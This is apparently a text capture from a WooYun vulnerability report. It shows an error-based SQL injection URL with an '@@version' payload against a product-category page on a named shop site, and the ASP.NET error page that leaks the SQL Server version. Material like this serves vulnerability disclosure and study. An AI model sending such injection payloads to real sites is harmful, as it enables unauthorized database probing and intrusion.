 Opera
在将 nvarchar 值 'Micros
shop1.maticsoft.cn//NodeProdCategory.aspx?action=GetChildNode&CategoryId=2%20and%20@@version
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
(Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error
and where it originated in the code.
Exception Details: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the
exception can be identified using the exception stack trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
www.wooyun.org